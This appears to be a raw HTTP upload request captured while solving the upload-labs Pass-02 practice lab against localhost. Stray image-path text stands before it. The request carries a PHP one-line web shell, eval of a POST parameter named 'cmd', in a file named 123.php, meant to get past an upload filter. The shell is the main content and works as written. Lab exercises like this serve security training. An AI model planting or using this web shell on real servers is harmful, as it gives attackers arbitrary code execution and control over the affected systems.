 Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs/Pass-02/index.php
Cookie: pass=02; Phpstorm-c4b56516=46a0a41e-259f-4ce8-a431-8e9c41d977e3
Upgrade-Insecure-Requests: 1
-----------------------------1772357941791105798401590302
Content-Disposition: form-data; name="upload_file"; filename="123.php"
Content-Type: application/octet-stream
<?php @eval($_POST['cmd']); ?>
-----------------------------1772357941791105798401590302
Content-Disposition: form-data; name="submit"
上传
-----------------------------1772357941791105798401590302--